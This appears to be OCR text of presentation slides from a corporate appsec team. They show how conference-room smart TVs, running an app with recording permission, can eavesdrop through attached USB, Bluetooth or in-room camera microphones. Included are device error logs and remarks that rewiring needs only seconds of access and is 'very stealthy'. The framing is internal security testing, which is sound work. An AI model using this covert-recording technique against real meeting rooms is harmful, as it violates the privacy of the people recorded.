



# Install the app





# Allow recording permissions





## First run failed

05-15 00:34:57.840 2041 32543 E audio\_hal: [start\_input\_stream:339]start\_input\_stream(), failed to find a card. 05-15 00:34:57.857 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.857 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL,  $mtk - mtk, 10$ . 05-15 00:34:57.857 2041 32543 E audio hal: [start input stream:339]start input stream(), failed to find a card. 05-15 00:34:57.874 2041 32543 V audio hal: [start input stream:319]Xiling : start input stream 05-15 00:34:57.874 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL,  $mtk - mtk, 10$ . 05-15 00:34:57.874 2041 32543 E audio hal: [start input stream:339]start input stream(), failed to find a card. 05-15 00:34:57.890 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.891 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL, mtk - mtk, 10). 05-15 00:34:57.891 2041 32543 E audio\_hal: [start\_input\_stream:339]start\_input\_stream(), failed to find a card. 05-15 00:34:57.907 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.907 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N

#### USING CONFFRENCE ROOM TVS TO FAVESDROP



# "Can't find a card"

- TVs have no microphone or camera
- Appsec to ITTech: "do we have any conference room TV that has integrated microphone?"
- . ITTech to Appsec: "nope"
- · Welp ...



# OK, so plan B

- . What configuration we have to have in order to eavesdrop?
- The idea was to see if one could attach a small mic to the TV and then repeat the recording steps
- $\cdot$ e.g.





## Our first test - same code





Cool!

### . What this means:

- TV with any of the following will record audio:
	- · Integrated mic
	- · USB attached mic
	- Bluetooth connected mic (e.g. TV remote control integrated mic connected to TV ;) )

. Now that we have this simple PoC, can we do this even better for our environment?



## Remember this?



# External mic and cam

- . It seems that this device has USB cable available in the reem
- . What if we attach it to the TV?
- . If it works, we don't need to bring anything, we
	- . This is very stealthy and no one would question this



### Our second test - same code





colleague Luka came to see what I was doing



## Even better

### • What this means:

- You don't need anything but 5-second access to the TV
- Simple rewiring of the external device with the TV will give you what you want
	- . In some cases the external device is already connected to the TV but uses HDMI connection by default recording won't work with this setup
- **A non standard issue TV could be at risk if external device is connected to the TV via USB**
- What about video?

# We make a few tweaks...

